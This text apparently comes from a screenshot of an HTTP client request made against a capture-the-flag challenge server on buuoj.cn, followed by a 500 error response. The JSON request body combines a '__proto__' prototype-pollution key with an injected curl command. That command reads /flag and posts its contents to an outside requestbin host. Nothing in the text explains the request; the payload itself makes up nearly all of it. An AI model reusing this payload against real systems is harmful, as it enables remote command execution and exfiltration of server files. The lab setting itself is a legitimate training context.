 POST http://68dbcf6e-b4bf-4eaa-82cd-bd765d239002.node3.buuoj.cn/edit_note Send 500 Internal Server Error 142 ms 16 B 28 Minutes Ag
JSON Auth Query Header 1 Docs Preview Header 7 Cookie Timeline
1 {"id":"__proto__","author":"curl -X POST -d \"fizz=`cat /flag`\"
http://http.requestbin.buuoj.cn/1hrdjp81","raw":"aaa"}
Something broke!